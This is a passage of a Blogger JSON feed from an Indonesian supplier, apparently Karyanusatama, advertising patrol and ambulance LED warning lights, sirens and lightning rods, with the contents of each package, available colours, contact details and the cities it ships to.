href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 